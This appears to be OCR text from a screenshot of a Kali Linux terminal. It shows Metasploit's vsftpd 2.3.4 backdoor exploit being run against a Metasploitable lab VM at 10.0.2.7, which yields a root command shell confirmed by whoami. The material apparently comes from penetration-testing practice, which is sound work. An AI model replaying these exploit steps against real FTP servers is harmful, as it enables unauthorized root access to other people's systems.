 1 2 3 4 15:22
kali@kali: ~
File Actions Edit View Help
msf6 > search vsftpd
Home
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] Using configured payload cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.7 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.0.2.7:21 - The port used by the backdoor bind listener is already open
[+] 10.0.2.7:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:34683 -> 10.0.2.7:6200) at 2025-04-15 15:21:46 +0530
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
hostname
metasploitable
whoami
root